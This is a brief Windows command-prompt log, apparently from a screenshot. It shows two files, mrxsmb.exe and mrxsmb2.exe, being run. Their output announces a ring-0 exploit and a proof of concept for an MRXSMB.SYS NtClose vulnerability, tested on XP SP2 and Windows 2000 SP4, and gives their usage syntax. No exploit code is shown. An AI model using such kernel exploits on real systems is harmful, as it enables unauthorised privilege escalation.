 C:\WINDOWS\system32\cmd.exe
2007-04-12  07:43    <DIR>          SWSetup
2006-06-14  22:22           155,697 mrxsmb2.exe
2006-06-14  22:22           155,696 mrxsmb.exe
2 个文件        311,393 字节
5 个目录  6,390,685,696 可用字节
C:\>mrxsmb
MRXSMB.SYS RING0 Exploit
--- Ruben Santamarta ---
Tested on XPSP2 & W2KSP4
usage> exploit.exe <XP> or <2K>
C:\>mrxsmb2
-=[MRXSMB.SYS NtClose Vulnerability POC]=-
(Only for educational purposes)
..http://www.reversemode.com..
Launching Thread ...Done
I am going to dissapear,but I will be with you forever
(..)
C:\>